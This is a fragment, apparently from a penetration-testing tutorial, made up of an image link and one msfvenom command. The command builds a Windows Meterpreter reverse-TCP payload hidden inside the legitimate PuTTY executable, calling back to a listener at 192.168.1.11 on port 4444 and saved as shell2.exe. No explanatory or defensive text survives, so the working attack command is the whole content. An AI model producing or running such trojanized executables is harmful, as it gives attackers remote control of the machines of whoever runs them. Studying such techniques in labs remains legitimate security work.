 msfvenom -x putty.exe -p windows/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 -f exe -o shell2.exe